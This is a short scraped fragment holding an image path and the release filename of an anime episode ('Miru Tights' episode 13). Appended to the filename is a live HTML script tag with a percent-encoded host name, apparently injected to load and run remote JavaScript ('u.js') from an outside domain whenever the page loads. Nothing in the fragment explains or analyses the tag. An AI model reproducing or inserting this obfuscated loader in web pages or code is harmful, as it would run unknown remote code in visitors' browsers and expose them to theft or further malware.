 [Nekomoe kissaten&VCB-Studio] Miru Tights [13][Ma10p_1080p][x265_flac]<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>